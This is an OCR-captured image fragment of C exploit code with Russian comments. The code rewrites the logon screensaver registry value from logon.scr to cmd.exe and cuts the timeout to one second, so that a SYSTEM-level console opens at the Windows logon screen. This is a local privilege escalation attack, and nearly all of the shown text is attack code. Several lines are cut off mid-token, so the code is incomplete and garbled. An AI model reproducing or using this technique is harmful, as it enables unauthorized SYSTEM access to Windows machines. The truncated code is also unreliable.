
RegOpenKeyEx(HKEY_USERS,subkey,0,KEY_ALL_ACCE
// Открываем ключ
// реестра
RegSetValueEx(key1,valname,0,REG_SZ,new_val,sizeof(ne
// Изменяем значение SCRNSAVE.EXE c logon.scr на
cmd.exe
RegSetValueEx(key1,valname2,0,REG_SZ,new_val2,sizeof(
// Изменяем значение ScreenSaveTimeOut с 600 секунд
на 1
RegCloseKey(key1);
// Закрываем ключ реестра
printf("Now system is logging off ... and SYSTEM
console\n");
printf("Must be spawned ");